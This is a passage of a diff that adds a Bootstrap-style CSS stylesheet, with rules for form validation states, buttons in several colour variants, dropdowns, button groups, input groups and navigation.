+.has-warning .form-control:focus {
+  border-color: #745621;
+  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d1a75d;
+  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d1a75d;
+}
+.has-warning .input-group-addon {
+  color: #9c732c;
+  border-color: #9c732c;
+  background-color: #fcf8e3;
+}
+.has-warning .form-control-feedback {
+  color: #9c732c;
+}
+.has-error .help-block,
+.has-error .control-label,
+.has-error .radio,
+.has-error .checkbox,
+.has-error .radio-inline,
+.has-error .checkbox-inline,
+.has-error.radio label,
+.has-error.checkbox label,
+.has-error.radio-inline label,
+.has-error.checkbox-inline label {
+  color: #d9534f;
+}
+.has-error .form-control {
+  border-color: #d9534f;
+  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
+  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
+}
+.has-error .form-control:focus {
+  border-color: #c9302c;
+  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #eba5a3;
+  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #eba5a3;
+}
+.has-error .input-group-addon {
+  color: #d9534f;
+  border-color: #d9534f;
+  background-color: #f2dede;
+}
+.has-error .form-control-feedback {
+  color: #d9534f;
+}
+.has-feedback label ~ .form-control-feedback {
+  top: 22px;
+}
+.has-feedback label.sr-only ~ .form-control-feedback {
+  top: 0;
+}
+.help-block {
+  display: block;
+  margin-top: 5px;
+  margin-bottom: 10px;
+  color: #aaacb2;
+}
+@media (min-width: 768px) {
+  .form-inline .form-group {
+    display: inline-block;
+    margin-bottom: 0;
+    vertical-align: middle;
+  }
+  .form-inline .form-control {
+    display: inline-block;
+    width: auto;
+    vertical-align: middle;
+  }
+  .form-inline .form-control-static {
+    display: inline-block;
+  }
+  .form-inline .input-group {
+    display: inline-table;
+    vertical-align: middle;
+  }
+  .form-inline .input-group .input-group-addon,
+  .form-inline .input-group .input-group-btn,
+  .form-inline .input-group .form-control {
+    width: auto;
+  }
+  .form-inline .input-group > .form-control {
+    width: 100%;
+  }
+  .form-inline .control-label {
+    margin-bottom: 0;
+    vertical-align: middle;
+  }
+  .form-inline .radio,
+  .form-inline .checkbox {
+    display: inline-block;
+    margin-top: 0;
+    margin-bottom: 0;
+    vertical-align: middle;
+  }
+  .form-inline .radio label,
+  .form-inline .checkbox label {
+    padding-left: 0;
+  }
+  .form-inline .radio input[type="radio"],
+  .form-inline .checkbox input[type="checkbox"] {
+    position: relative;
+    margin-left: 0;
+  }
+  .form-inline .has-feedback .form-control-feedback {
+    top: 0;
+  }
+}
+.form-horizontal .radio,
+.form-horizontal .checkbox,
+.form-horizontal .radio-inline,
+.form-horizontal .checkbox-inline {
+  margin-top: 0;
+  margin-bottom: 0;
+  padding-top: 11px;
+}
+.form-horizontal .radio,
+.form-horizontal .checkbox {
+  min-height: 28px;
+}
+.form-horizontal .form-group {
+  margin-left: -10px;
+  margin-right: -10px;
+}
+@media (min-width: 768px) {
+  .form-horizontal .control-label {
+    text-align: right;
+    margin-bottom: 0;
+    padding-top: 11px;
+  }
+}
+.form-horizontal .has-feedback .form-control-feedback {
+  right: 10px;
+}
+@media (min-width: 768px) {
+  .form-horizontal .form-group-lg .control-label {
+    padding-top: 15.6666663px;
+    font-size: 16px;
+  }
+}
+@media (min-width: 768px) {
+  .form-horizontal .form-group-sm .control-label {
+    padding-top: 6px;
+    font-size: 11px;
+  }
+}
+.btn {
+  display: inline-block;
+  margin-bottom: 0;
+  font-weight: normal;
+  text-align: center;
+  vertical-align: middle;
+  touch-action: manipulation;
+  cursor: pointer;
+  background-image: none;
+  border: 1px solid transparent;
+  white-space: nowrap;
+  padding: 10px 12px;
+  font-size: 12px;
+  line-height: 1.42857143;
+  border-radius: 2px;
+  -webkit-user-select: none;
+  -moz-user-select: none;
+  -ms-user-select: none;
+  user-select: none;
+}
+.btn:focus,
+.btn:active:focus,
+.btn.active:focus,
+.btn.focus,
+.btn:active.focus,
+.btn.active.focus {
+  outline: thin dotted;
+  outline: 5px auto -webkit-focus-ring-color;
+  outline-offset: -2px;
+}
+.btn:hover,
+.btn:focus,
+.btn.focus {
+  color: #696c74;
+  text-decoration: none;
+}
+.btn:active,
+.btn.active {
+  outline: 0;
+  background-image: none;
+  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
+  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
+}
+.btn.disabled,
+.btn[disabled],
+fieldset[disabled] .btn {
+  cursor: not-allowed;
+  opacity: 0.65;
+  filter: alpha(opacity=65);
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+a.btn.disabled,
+fieldset[disabled] a.btn {
+  pointer-events: none;
+}
+.btn-default {
+  color: #696c74;
+  background-color: #ffffff;
+  border-color: #bdc3d1;
+}
+.btn-default:focus,
+.btn-default.focus {
+  color: #696c74;
+  background-color: #e6e6e6;
+  border-color: #727f9c;
+}
+.btn-default:hover {
+  color: #696c74;
+  background-color: #e6e6e6;
+  border-color: #99a3b7;
+}
+.btn-default:active,
+.btn-default.active,
+.open > .dropdown-toggle.btn-default {
+  color: #696c74;
+  background-color: #e6e6e6;
+  border-color: #99a3b7;
+}
+.btn-default:active:hover,
+.btn-default.active:hover,
+.open > .dropdown-toggle.btn-default:hover,
+.btn-default:active:focus,
+.btn-default.active:focus,
+.open > .dropdown-toggle.btn-default:focus,
+.btn-default:active.focus,
+.btn-default.active.focus,
+.open > .dropdown-toggle.btn-default.focus {
+  color: #696c74;
+  background-color: #d4d4d4;
+  border-color: #727f9c;
+}
+.btn-default:active,
+.btn-default.active,
+.open > .dropdown-toggle.btn-default {
+  background-image: none;
+}
+.btn-default.disabled,
+.btn-default[disabled],
+fieldset[disabled] .btn-default,
+.btn-default.disabled:hover,
+.btn-default[disabled]:hover,
+fieldset[disabled] .btn-default:hover,
+.btn-default.disabled:focus,
+.btn-default[disabled]:focus,
+fieldset[disabled] .btn-default:focus,
+.btn-default.disabled.focus,
+.btn-default[disabled].focus,
+fieldset[disabled] .btn-default.focus,
+.btn-default.disabled:active,
+.btn-default[disabled]:active,
+fieldset[disabled] .btn-default:active,
+.btn-default.disabled.active,
+.btn-default[disabled].active,
+fieldset[disabled] .btn-default.active {
+  background-color: #ffffff;
+  border-color: #bdc3d1;
+}
+.btn-default .badge {
+  color: #ffffff;
+  background-color: #696c74;
+}
+.btn-primary {
+  color: #ffffff;
+  background-color: #2574ab;
+  border-color: transparent;
+}
+.btn-primary:focus,
+.btn-primary.focus {
+  color: #ffffff;
+  background-color: #1c5881;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-primary:hover {
+  color: #ffffff;
+  background-color: #1c5881;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-primary:active,
+.btn-primary.active,
+.open > .dropdown-toggle.btn-primary {
+  color: #ffffff;
+  background-color: #1c5881;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-primary:active:hover,
+.btn-primary.active:hover,
+.open > .dropdown-toggle.btn-primary:hover,
+.btn-primary:active:focus,
+.btn-primary.active:focus,
+.open > .dropdown-toggle.btn-primary:focus,
+.btn-primary:active.focus,
+.btn-primary.active.focus,
+.open > .dropdown-toggle.btn-primary.focus {
+  color: #ffffff;
+  background-color: #164464;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-primary:active,
+.btn-primary.active,
+.open > .dropdown-toggle.btn-primary {
+  background-image: none;
+}
+.btn-primary.disabled,
+.btn-primary[disabled],
+fieldset[disabled] .btn-primary,
+.btn-primary.disabled:hover,
+.btn-primary[disabled]:hover,
+fieldset[disabled] .btn-primary:hover,
+.btn-primary.disabled:focus,
+.btn-primary[disabled]:focus,
+fieldset[disabled] .btn-primary:focus,
+.btn-primary.disabled.focus,
+.btn-primary[disabled].focus,
+fieldset[disabled] .btn-primary.focus,
+.btn-primary.disabled:active,
+.btn-primary[disabled]:active,
+fieldset[disabled] .btn-primary:active,
+.btn-primary.disabled.active,
+.btn-primary[disabled].active,
+fieldset[disabled] .btn-primary.active {
+  background-color: #2574ab;
+  border-color: transparent;
+}
+.btn-primary .badge {
+  color: #2574ab;
+  background-color: #ffffff;
+}
+.btn-success {
+  color: #ffffff;
+  background-color: #259dab;
+  border-color: transparent;
+}
+.btn-success:focus,
+.btn-success.focus {
+  color: #ffffff;
+  background-color: #1c7781;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-success:hover {
+  color: #ffffff;
+  background-color: #1c7781;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-success:active,
+.btn-success.active,
+.open > .dropdown-toggle.btn-success {
+  color: #ffffff;
+  background-color: #1c7781;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-success:active:hover,
+.btn-success.active:hover,
+.open > .dropdown-toggle.btn-success:hover,
+.btn-success:active:focus,
+.btn-success.active:focus,
+.open > .dropdown-toggle.btn-success:focus,
+.btn-success:active.focus,
+.btn-success.active.focus,
+.open > .dropdown-toggle.btn-success.focus {
+  color: #ffffff;
+  background-color: #165c64;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-success:active,
+.btn-success.active,
+.open > .dropdown-toggle.btn-success {
+  background-image: none;
+}
+.btn-success.disabled,
+.btn-success[disabled],
+fieldset[disabled] .btn-success,
+.btn-success.disabled:hover,
+.btn-success[disabled]:hover,
+fieldset[disabled] .btn-success:hover,
+.btn-success.disabled:focus,
+.btn-success[disabled]:focus,
+fieldset[disabled] .btn-success:focus,
+.btn-success.disabled.focus,
+.btn-success[disabled].focus,
+fieldset[disabled] .btn-success.focus,
+.btn-success.disabled:active,
+.btn-success[disabled]:active,
+fieldset[disabled] .btn-success:active,
+.btn-success.disabled.active,
+.btn-success[disabled].active,
+fieldset[disabled] .btn-success.active {
+  background-color: #259dab;
+  border-color: transparent;
+}
+.btn-success .badge {
+  color: #259dab;
+  background-color: #ffffff;
+}
+.btn-info {
+  color: #ffffff;
+  background-color: #5bc0de;
+  border-color: transparent;
+}
+.btn-info:focus,
+.btn-info.focus {
+  color: #ffffff;
+  background-color: #31b0d5;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-info:hover {
+  color: #ffffff;
+  background-color: #31b0d5;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-info:active,
+.btn-info.active,
+.open > .dropdown-toggle.btn-info {
+  color: #ffffff;
+  background-color: #31b0d5;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-info:active:hover,
+.btn-info.active:hover,
+.open > .dropdown-toggle.btn-info:hover,
+.btn-info:active:focus,
+.btn-info.active:focus,
+.open > .dropdown-toggle.btn-info:focus,
+.btn-info:active.focus,
+.btn-info.active.focus,
+.open > .dropdown-toggle.btn-info.focus {
+  color: #ffffff;
+  background-color: #269abc;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-info:active,
+.btn-info.active,
+.open > .dropdown-toggle.btn-info {
+  background-image: none;
+}
+.btn-info.disabled,
+.btn-info[disabled],
+fieldset[disabled] .btn-info,
+.btn-info.disabled:hover,
+.btn-info[disabled]:hover,
+fieldset[disabled] .btn-info:hover,
+.btn-info.disabled:focus,
+.btn-info[disabled]:focus,
+fieldset[disabled] .btn-info:focus,
+.btn-info.disabled.focus,
+.btn-info[disabled].focus,
+fieldset[disabled] .btn-info.focus,
+.btn-info.disabled:active,
+.btn-info[disabled]:active,
+fieldset[disabled] .btn-info:active,
+.btn-info.disabled.active,
+.btn-info[disabled].active,
+fieldset[disabled] .btn-info.active {
+  background-color: #5bc0de;
+  border-color: transparent;
+}
+.btn-info .badge {
+  color: #5bc0de;
+  background-color: #ffffff;
+}
+.btn-warning {
+  color: #ffffff;
+  background-color: #e6ad5c;
+  border-color: transparent;
+}
+.btn-warning:focus,
+.btn-warning.focus {
+  color: #ffffff;
+  background-color: #df9730;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-warning:hover {
+  color: #ffffff;
+  background-color: #df9730;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-warning:active,
+.btn-warning.active,
+.open > .dropdown-toggle.btn-warning {
+  color: #ffffff;
+  background-color: #df9730;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-warning:active:hover,
+.btn-warning.active:hover,
+.open > .dropdown-toggle.btn-warning:hover,
+.btn-warning:active:focus,
+.btn-warning.active:focus,
+.open > .dropdown-toggle.btn-warning:focus,
+.btn-warning:active.focus,
+.btn-warning.active.focus,
+.open > .dropdown-toggle.btn-warning.focus {
+  color: #ffffff;
+  background-color: #cc851f;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-warning:active,
+.btn-warning.active,
+.open > .dropdown-toggle.btn-warning {
+  background-image: none;
+}
+.btn-warning.disabled,
+.btn-warning[disabled],
+fieldset[disabled] .btn-warning,
+.btn-warning.disabled:hover,
+.btn-warning[disabled]:hover,
+fieldset[disabled] .btn-warning:hover,
+.btn-warning.disabled:focus,
+.btn-warning[disabled]:focus,
+fieldset[disabled] .btn-warning:focus,
+.btn-warning.disabled.focus,
+.btn-warning[disabled].focus,
+fieldset[disabled] .btn-warning.focus,
+.btn-warning.disabled:active,
+.btn-warning[disabled]:active,
+fieldset[disabled] .btn-warning:active,
+.btn-warning.disabled.active,
+.btn-warning[disabled].active,
+fieldset[disabled] .btn-warning.active {
+  background-color: #e6ad5c;
+  border-color: transparent;
+}
+.btn-warning .badge {
+  color: #e6ad5c;
+  background-color: #ffffff;
+}
+.btn-danger {
+  color: #ffffff;
+  background-color: #d9534f;
+  border-color: transparent;
+}
+.btn-danger:focus,
+.btn-danger.focus {
+  color: #ffffff;
+  background-color: #c9302c;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-danger:hover {
+  color: #ffffff;
+  background-color: #c9302c;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-danger:active,
+.btn-danger.active,
+.open > .dropdown-toggle.btn-danger {
+  color: #ffffff;
+  background-color: #c9302c;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-danger:active:hover,
+.btn-danger.active:hover,
+.open > .dropdown-toggle.btn-danger:hover,
+.btn-danger:active:focus,
+.btn-danger.active:focus,
+.open > .dropdown-toggle.btn-danger:focus,
+.btn-danger:active.focus,
+.btn-danger.active.focus,
+.open > .dropdown-toggle.btn-danger.focus {
+  color: #ffffff;
+  background-color: #ac2925;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-danger:active,
+.btn-danger.active,
+.open > .dropdown-toggle.btn-danger {
+  background-image: none;
+}
+.btn-danger.disabled,
+.btn-danger[disabled],
+fieldset[disabled] .btn-danger,
+.btn-danger.disabled:hover,
+.btn-danger[disabled]:hover,
+fieldset[disabled] .btn-danger:hover,
+.btn-danger.disabled:focus,
+.btn-danger[disabled]:focus,
+fieldset[disabled] .btn-danger:focus,
+.btn-danger.disabled.focus,
+.btn-danger[disabled].focus,
+fieldset[disabled] .btn-danger.focus,
+.btn-danger.disabled:active,
+.btn-danger[disabled]:active,
+fieldset[disabled] .btn-danger:active,
+.btn-danger.disabled.active,
+.btn-danger[disabled].active,
+fieldset[disabled] .btn-danger.active {
+  background-color: #d9534f;
+  border-color: transparent;
+}
+.btn-danger .badge {
+  color: #d9534f;
+  background-color: #ffffff;
+}
+.btn-link {
+  color: #259dab;
+  font-weight: normal;
+  border-radius: 0;
+}
+.btn-link,
+.btn-link:active,
+.btn-link.active,
+.btn-link[disabled],
+fieldset[disabled] .btn-link {
+  background-color: transparent;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.btn-link,
+.btn-link:hover,
+.btn-link:focus,
+.btn-link:active {
+  border-color: transparent;
+}
+.btn-link:hover,
+.btn-link:focus {
+  color: #505b72;
+  text-decoration: none;
+  background-color: transparent;
+}
+.btn-link[disabled]:hover,
+fieldset[disabled] .btn-link:hover,
+.btn-link[disabled]:focus,
+fieldset[disabled] .btn-link:focus {
+  color: #777777;
+  text-decoration: none;
+}
+.btn-lg,
+.btn-group-lg > .btn {
+  padding: 11px 14px;
+  font-size: 16px;
+  line-height: 1.3333333;
+  border-radius: 2px;
+}
+.btn-sm,
+.btn-group-sm > .btn {
+  padding: 5px 8px;
+  font-size: 11px;
+  line-height: 1.5;
+  border-radius: 2px;
+}
+.btn-xs,
+.btn-group-xs > .btn {
+  padding: 3px 5px;
+  font-size: 11px;
+  line-height: 1.5;
+  border-radius: 2px;
+}
+.btn-block {
+  display: block;
+  width: 100%;
+}
+.btn-block + .btn-block {
+  margin-top: 5px;
+}
+input[type="submit"].btn-block,
+input[type="reset"].btn-block,
+input[type="button"].btn-block {
+  width: 100%;
+}
+.fade {
+  opacity: 0;
+  -webkit-transition: opacity 0.15s linear;
+  -o-transition: opacity 0.15s linear;
+  transition: opacity 0.15s linear;
+}
+.fade.in {
+  opacity: 1;
+}
+.collapse {
+  display: none;
+}
+.collapse.in {
+  display: block;
+}
+tr.collapse.in {
+  display: table-row;
+}
+tbody.collapse.in {
+  display: table-row-group;
+}
+.collapsing {
+  position: relative;
+  height: 0;
+  overflow: hidden;
+  -webkit-transition-property: height, visibility;
+  transition-property: height, visibility;
+  -webkit-transition-duration: 0.35s;
+  transition-duration: 0.35s;
+  -webkit-transition-timing-function: ease;
+  transition-timing-function: ease;
+}
+.caret {
+  display: inline-block;
+  width: 0;
+  height: 0;
+  margin-left: 2px;
+  vertical-align: middle;
+  border-top: 4px dashed;
+  border-top: 4px solid \9;
+  border-right: 4px solid transparent;
+  border-left: 4px solid transparent;
+}
+.dropup,
+.dropdown {
+  position: relative;
+}
+.dropdown-toggle:focus {
+  outline: 0;
+}
+.dropdown-menu {
+  position: absolute;
+  top: 100%;
+  left: 0;
+  z-index: 1000;
+  display: none;
+  float: left;
+  min-width: 160px;
+  padding: 5px 0;
+  margin: 2px 0 0;
+  list-style: none;
+  font-size: 12px;
+  text-align: left;
+  background-color: #ffffff;
+  border: 1px solid #cccccc;
+  border: 1px solid rgba(0, 0, 0, 0.15);
+  border-radius: 2px;
+  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
+  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
+  background-clip: padding-box;
+}
+.dropdown-menu.pull-right {
+  right: 0;
+  left: auto;
+}
+.dropdown-menu .divider {
+  height: 1px;
+  margin: 7.5px 0;
+  overflow: hidden;
+  background-color: #e5e5e5;
+}
+.dropdown-menu > li > a {
+  display: block;
+  padding: 3px 20px;
+  clear: both;
+  font-weight: normal;
+  line-height: 1.42857143;
+  color: #333333;
+  white-space: nowrap;
+}
+.dropdown-menu > li > a:hover,
+.dropdown-menu > li > a:focus {
+  text-decoration: none;
+  color: #262626;
+  background-color: #f5f5f5;
+}
+.dropdown-menu > .active > a,
+.dropdown-menu > .active > a:hover,
+.dropdown-menu > .active > a:focus {
+  color: #ffffff;
+  text-decoration: none;
+  outline: 0;
+  background-color: #2574ab;
+}
+.dropdown-menu > .disabled > a,
+.dropdown-menu > .disabled > a:hover,
+.dropdown-menu > .disabled > a:focus {
+  color: #777777;
+}
+.dropdown-menu > .disabled > a:hover,
+.dropdown-menu > .disabled > a:focus {
+  text-decoration: none;
+  background-color: transparent;
+  background-image: none;
+  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
+  cursor: not-allowed;
+}
+.open > .dropdown-menu {
+  display: block;
+}
+.open > a {
+  outline: 0;
+}
+.dropdown-menu-right {
+  left: auto;
+  right: 0;
+}
+.dropdown-menu-left {
+  left: 0;
+  right: auto;
+}
+.dropdown-header {
+  display: block;
+  padding: 3px 20px;
+  font-size: 11px;
+  line-height: 1.42857143;
+  color: #777777;
+  white-space: nowrap;
+}
+.dropdown-backdrop {
+  position: fixed;
+  left: 0;
+  right: 0;
+  bottom: 0;
+  top: 0;
+  z-index: 990;
+}
+.pull-right > .dropdown-menu {
+  right: 0;
+  left: auto;
+}
+.dropup .caret,
+.navbar-fixed-bottom .dropdown .caret {
+  border-top: 0;
+  border-bottom: 4px dashed;
+  border-bottom: 4px solid \9;
+  content: "";
+}
+.dropup .dropdown-menu,
+.navbar-fixed-bottom .dropdown .dropdown-menu {
+  top: auto;
+  bottom: 100%;
+  margin-bottom: 2px;
+}
+@media (min-width: 768px) {
+  .navbar-right .dropdown-menu {
+    left: auto;
+    right: 0;
+  }
+  .navbar-right .dropdown-menu-left {
+    left: 0;
+    right: auto;
+  }
+}
+.btn-group,
+.btn-group-vertical {
+  position: relative;
+  display: inline-block;
+  vertical-align: middle;
+}
+.btn-group > .btn,
+.btn-group-vertical > .btn {
+  position: relative;
+  float: left;
+}
+.btn-group > .btn:hover,
+.btn-group-vertical > .btn:hover,
+.btn-group > .btn:focus,
+.btn-group-vertical > .btn:focus,
+.btn-group > .btn:active,
+.btn-group-vertical > .btn:active,
+.btn-group > .btn.active,
+.btn-group-vertical > .btn.active {
+  z-index: 2;
+}
+.btn-group .btn + .btn,
+.btn-group .btn + .btn-group,
+.btn-group .btn-group + .btn,
+.btn-group .btn-group + .btn-group {
+  margin-left: -1px;
+}
+.btn-toolbar {
+  margin-left: -5px;
+}
+.btn-toolbar .btn,
+.btn-toolbar .btn-group,
+.btn-toolbar .input-group {
+  float: left;
+}
+.btn-toolbar > .btn,
+.btn-toolbar > .btn-group,
+.btn-toolbar > .input-group {
+  margin-left: 5px;
+}
+.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
+  border-radius: 0;
+}
+.btn-group > .btn:first-child {
+  margin-left: 0;
+}
+.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
+  border-bottom-right-radius: 0;
+  border-top-right-radius: 0;
+}
+.btn-group > .btn:last-child:not(:first-child),
+.btn-group > .dropdown-toggle:not(:first-child) {
+  border-bottom-left-radius: 0;
+  border-top-left-radius: 0;
+}
+.btn-group > .btn-group {
+  float: left;
+}
+.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
+  border-radius: 0;
+}
+.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
+.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
+  border-bottom-right-radius: 0;
+  border-top-right-radius: 0;
+}
+.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
+  border-bottom-left-radius: 0;
+  border-top-left-radius: 0;
+}
+.btn-group .dropdown-toggle:active,
+.btn-group.open .dropdown-toggle {
+  outline: 0;
+}
+.btn-group > .btn + .dropdown-toggle {
+  padding-left: 8px;
+  padding-right: 8px;
+}
+.btn-group > .btn-lg + .dropdown-toggle {
+  padding-left: 12px;
+  padding-right: 12px;
+}
+.btn-group.open .dropdown-toggle {
+  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
+  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
+}
+.btn-group.open .dropdown-toggle.btn-link {
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.btn .caret {
+  margin-left: 0;
+}
+.btn-lg .caret {
+  border-width: 5px 5px 0;
+  border-bottom-width: 0;
+}
+.dropup .btn-lg .caret {
+  border-width: 0 5px 5px;
+}
+.btn-group-vertical > .btn,
+.btn-group-vertical > .btn-group,
+.btn-group-vertical > .btn-group > .btn {
+  display: block;
+  float: none;
+  width: 100%;
+  max-width: 100%;
+}
+.btn-group-vertical > .btn-group > .btn {
+  float: none;
+}
+.btn-group-vertical > .btn + .btn,
+.btn-group-vertical > .btn + .btn-group,
+.btn-group-vertical > .btn-group + .btn,
+.btn-group-vertical > .btn-group + .btn-group {
+  margin-top: -1px;
+  margin-left: 0;
+}
+.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
+  border-radius: 0;
+}
+.btn-group-vertical > .btn:first-child:not(:last-child) {
+  border-top-right-radius: 2px;
+  border-bottom-right-radius: 0;
+  border-bottom-left-radius: 0;
+}
+.btn-group-vertical > .btn:last-child:not(:first-child) {
+  border-bottom-left-radius: 2px;
+  border-top-right-radius: 0;
+  border-top-left-radius: 0;
+}
+.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
+  border-radius: 0;
+}
+.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
+.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
+  border-bottom-right-radius: 0;
+  border-bottom-left-radius: 0;
+}
+.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
+  border-top-right-radius: 0;
+  border-top-left-radius: 0;
+}
+.btn-group-justified {
+  display: table;
+  width: 100%;
+  table-layout: fixed;
+  border-collapse: separate;
+}
+.btn-group-justified > .btn,
+.btn-group-justified > .btn-group {
+  float: none;
+  display: table-cell;
+  width: 1%;
+}
+.btn-group-justified > .btn-group .btn {
+  width: 100%;
+}
+.btn-group-justified > .btn-group .dropdown-menu {
+  left: auto;
+}
+[data-toggle="buttons"] > .btn input[type="radio"],
+[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
+[data-toggle="buttons"] > .btn input[type="checkbox"],
+[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
+  position: absolute;
+  clip: rect(0, 0, 0, 0);
+  pointer-events: none;
+}
+.input-group {
+  position: relative;
+  display: table;
+  border-collapse: separate;
+}
+.input-group[class*="col-"] {
+  float: none;
+  padding-left: 0;
+  padding-right: 0;
+}
+.input-group .form-control {
+  position: relative;
+  z-index: 2;
+  float: left;
+  width: 100%;
+  margin-bottom: 0;
+}
+.input-group-lg > .form-control,
+.input-group-lg > .input-group-addon,
+.input-group-lg > .input-group-btn > .btn {
+  height: 42px;
+  padding: 11px 14px;
+  font-size: 16px;
+  line-height: 1.3333333;
+  border-radius: 2px;
+}
+select.input-group-lg > .form-control,
+select.input-group-lg > .input-group-addon,
+select.input-group-lg > .input-group-btn > .btn {
+  height: 42px;
+  line-height: 42px;
+}
+textarea.input-group-lg > .form-control,
+textarea.input-group-lg > .input-group-addon,
+textarea.input-group-lg > .input-group-btn > .btn,
+select[multiple].input-group-lg > .form-control,
+select[multiple].input-group-lg > .input-group-addon,
+select[multiple].input-group-lg > .input-group-btn > .btn {
+  height: auto;
+}
+.input-group-sm > .form-control,
+.input-group-sm > .input-group-addon,
+.input-group-sm > .input-group-btn > .btn {
+  height: 32px;
+  padding: 5px 8px;
+  font-size: 11px;
+  line-height: 1.5;
+  border-radius: 2px;
+}
+select.input-group-sm > .form-control,
+select.input-group-sm > .input-group-addon,
+select.input-group-sm > .input-group-btn > .btn {
+  height: 32px;
+  line-height: 32px;
+}
+textarea.input-group-sm > .form-control,
+textarea.input-group-sm > .input-group-addon,
+textarea.input-group-sm > .input-group-btn > .btn,
+select[multiple].input-group-sm > .form-control,
+select[multiple].input-group-sm > .input-group-addon,
+select[multiple].input-group-sm > .input-group-btn > .btn {
+  height: auto;
+}
+.input-group-addon,
+.input-group-btn,
+.input-group .form-control {
+  display: table-cell;
+}
+.input-group-addon:not(:first-child):not(:last-child),
+.input-group-btn:not(:first-child):not(:last-child),
+.input-group .form-control:not(:first-child):not(:last-child) {
+  border-radius: 0;
+}
+.input-group-addon,
+.input-group-btn {
+  width: 1%;
+  white-space: nowrap;
+  vertical-align: middle;
+}
+.input-group-addon {
+  padding: 10px 12px;
+  font-size: 12px;
+  font-weight: normal;
+  line-height: 1;
+  color: #262b36;
+  text-align: center;
+  background-color: #f6f7f8;
+  border: 1px solid #bdc3d1;
+  border-radius: 2px;
+}
+.input-group-addon.input-sm {
+  padding: 5px 8px;
+  font-size: 11px;
+  border-radius: 2px;
+}
+.input-group-addon.input-lg {
+  padding: 11px 14px;
+  font-size: 16px;
+  border-radius: 2px;
+}
+.input-group-addon input[type="radio"],
+.input-group-addon input[type="checkbox"] {
+  margin-top: 0;
+}
+.input-group .form-control:first-child,
+.input-group-addon:first-child,
+.input-group-btn:first-child > .btn,
+.input-group-btn:first-child > .btn-group > .btn,
+.input-group-btn:first-child > .dropdown-toggle,
+.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
+.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
+  border-bottom-right-radius: 0;
+  border-top-right-radius: 0;
+}
+.input-group-addon:first-child {
+  border-right: 0;
+}
+.input-group .form-control:last-child,
+.input-group-addon:last-child,
+.input-group-btn:last-child > .btn,
+.input-group-btn:last-child > .btn-group > .btn,
+.input-group-btn:last-child > .dropdown-toggle,
+.input-group-btn:first-child > .btn:not(:first-child),
+.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
+  border-bottom-left-radius: 0;
+  border-top-left-radius: 0;
+}
+.input-group-addon:last-child {
+  border-left: 0;
+}
+.input-group-btn {
+  position: relative;
+  font-size: 0;
+  white-space: nowrap;
+}
+.input-group-btn > .btn {
+  position: relative;
+}
+.input-group-btn > .btn + .btn {
+  margin-left: -1px;
+}
+.input-group-btn > .btn:hover,
+.input-group-btn > .btn:focus,
+.input-group-btn > .btn:active {
+  z-index: 2;
+}
+.input-group-btn:first-child > .btn,
+.input-group-btn:first-child > .btn-group {
+  margin-right: -1px;
+}
+.input-group-btn:last-child > .btn,
+.input-group-btn:last-child > .btn-group {
+  z-index: 2;
+  margin-left: -1px;
+}
+.nav {
+  margin-bottom: 0;
+  padding-left: 0;
+  list-style: none;
+}
+.nav > li {
+  position: relative;
+  display: block;
+}
+.nav > li > a {
+  position: relative;
+  display: block;
+  padding: 14px 25px;
+}
+.nav > li > a:hover,
+.nav > li > a:focus {
+  text-decoration: none;
+  background-color: #eeeeee;
+}
+.nav > li.disabled > a {
+  color: #777777;
+}
+.nav > li.disabled > a:hover,
+.nav > li.disabled > a:focus {
+  color: #777777;
+  text-decoration: none;
+  background-color: transparent;
+  cursor: not-allowed;
+}
+.nav .open > a,
